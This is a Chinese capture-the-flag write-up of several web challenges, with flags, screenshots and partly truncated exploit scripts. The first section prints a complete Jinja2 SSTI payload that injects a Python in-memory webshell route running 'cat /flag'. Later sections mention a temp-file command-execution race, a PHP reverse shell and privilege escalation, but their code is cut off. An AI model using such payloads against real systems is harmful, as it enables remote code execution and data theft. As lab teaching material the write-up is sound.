开启环境
源码
1 | import os |
/calc**路由下存在ssti注入漏洞,过滤了数字和%25(%的url编码),同时无回显,在进行一次jinja2的模板渲染后access会被设置为True,意味着我们只能进行一次ssti操作,操作后无法继续进行注入
方法:打python内存马
1 | /calc?calc_req=config.__init__.__globals__['__builtins__']['exec']('app.add_api_route("/flag",lambda:__import__("os").popen("cat /flag").read());',{"app":app}) |

访问flag路由读取flag
最后flag为
1 | flag{51eac1be3727a5869869071cf95d65ae} |
admin_Test
题目描述:
1 | 某系统有一个后台管理系统,里面的系统可以帮助管理员更好的管理系统并且防护来自于黑客的攻击,但仍存在漏洞,请尝试读取到系统当中的flag文件。 |
开启环境
扫一下敏感目录
1 | /admin.html |
访问/admin.html
一个文件上传功能和一个命令输入框
fuzz过滤
exp:
1 | import requests |
运行得到
临时文件命令执行
exp:
1 | import threading, requests |
运行得到
最后flag为
1 | flag{0c04b1eeba9fbc4622694f87abf81d7f} |
php_online
开启环境
输入yiqing12
反弹shell
1 | <?php |

普通用户发现没有flag
/sandbox/{user_id}有权限,提权
1 | <?php |



